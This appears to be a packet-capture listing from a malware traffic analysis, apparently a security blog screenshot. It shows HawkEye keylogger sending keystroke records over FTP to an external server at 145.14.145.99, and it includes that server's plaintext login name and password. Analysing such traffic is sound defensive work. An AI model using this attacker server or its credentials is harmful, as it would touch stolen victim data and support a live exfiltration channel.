 5260 2… 10.0.0.227 145.14.145.99 FTP 72 Request: USER snifferzett
5262 2… 145.14.145.99 10.0.0.227 FTP 98 Response: 331 User snifferzett OK. Password requi…
5263 2… 10.0.0.227 145.14.145.99 FTP 69 Request: PASS trible22
5265 2… 145.14.145.99 10.0.0.227 FTP 137 Response: 230-Your bandwidth usage is restricted
5266 2… 10.0.0.227 145.14.145.99 FTP 68 Request: OPTS utf8 on
5268 2… 145.14.145.99 10.0.0.227 FTP 77 Response: 200 OK, UTF-8 enabled
5269 2… 10.0.0.227 145.14.145.99 FTP 59 Request: PWD
5271 2… 145.14.145.99 10.0.0.227 FTP 88 Response: 257 "/" is your current location
5272 2… 10.0.0.227 145.14.145.99 FTP 61 Request: CWD /
5274 2… 145.14.145.99 10.0.0.227 FTP 86 Response: 250 OK. Current directory is /
5275 2… 10.0.0.227 145.14.145.99 FTP 62 Request: TYPE I
5277 2… 145.14.145.99 10.0.0.227 FTP 84 Response: 200 TYPE is now 8-bit binary
5278 2… 10.0.0.227 145.14.145.99 FTP 60 Request: PASV
5280 2… 145.14.145.99 10.0.0.227 FTP 106 Response: 227 Entering Passive Mode (145,14,145,9…
5284 2… 10.0.0.227 145.14.145.99 FTP 135 Request: STOR HawkEye_Keylogger_Keylog_Records_3_…
5286 2… 145.14.145.99 10.0.0.227 FTP 84 Response: 150 Connecting to port 42509
5287 2… 10.0.0.227 145.14.145.99 FTP-DATA 55 FTP Data: 1 bytes (PASV) (STOR HawkEye_Keylogger_…
5289 2… 10.0.0.227 145.14.145.99 FTP-DATA 55 FTP Data: 1 bytes (PASV) (STOR HawkEye_Keylogger_…
微信号: lemon-sec
5291 2… 10.0.0.227 145.14.145.99 FTP-DATA 653 FTP Data: 599 bytes (PASV) (STOR HawkEye_Keylogge…